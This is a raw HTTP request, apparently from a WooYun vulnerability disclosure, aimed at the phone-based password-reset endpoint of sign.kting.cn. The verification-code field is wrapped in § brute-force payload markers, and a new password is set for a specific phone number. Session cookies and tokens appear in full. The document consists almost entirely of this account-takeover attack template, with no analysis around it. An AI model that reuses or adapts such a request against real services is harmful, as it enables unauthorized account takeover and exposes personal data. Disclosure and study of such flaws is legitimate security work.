 POST /login/phonefind HTTP/1.1
Host: sign.kting.cn
Proxy-Connection: keep-alive
Content-Length: 143
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://sign.kting.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.97 Safari/537.22
Content-Type: application/x-www-form-urlencoded
Referer: http://sign.kting.cn/login/phonefind
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=f42e5d4ed7de54d105d4ea6ebada3c82; username=%E5%88%9A%E5%B0%8F%E5%88%9A; kt_token=ac58c6071d6ec0797208867f11f9208d%2A444128;
Login=444128%2C6aba39b0ae3c19a6b28cff1bda354987; Hm_lvt_3b863cf5c37d78d1e58a6c3196ad1226=1361753207,1361774746,1361775207,1361775471;
Hm_lpvt_3b863cf5c37d78d1e58a6c3196ad1226=1361776980; __utma=225011136.1124367402.1361727937.1361761715.1361773171.5;
__utmb=225011136.72.10.1361773171; __utmc=225011136;
__utmz=225011136.1361773171.5.3.utmcsr=sign.kting.cn|utmccn=(referral)|utmcmd=referral|utmcct=/login; uts=11%2C1361776726;
kt_tokenlogin=%2A444128%2A1361776979
phone=13717914888&phoneverify=§1234§&password=888888&repassword=888888&__hash__=4a8e6ff48037ea47c717a2e5e9c8f01e_02d960685e462c4037c81bbf03fa6697
www.wooyun.org